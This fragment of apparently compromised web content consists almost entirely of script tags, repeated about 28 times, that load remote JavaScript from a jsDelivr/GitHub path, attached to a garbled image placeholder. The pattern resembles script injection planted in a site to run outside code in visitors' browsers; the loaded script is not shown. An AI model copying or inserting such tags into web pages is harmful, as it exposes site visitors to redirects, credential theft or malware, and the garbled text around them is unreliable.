 ( - Y-Sn-0)            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 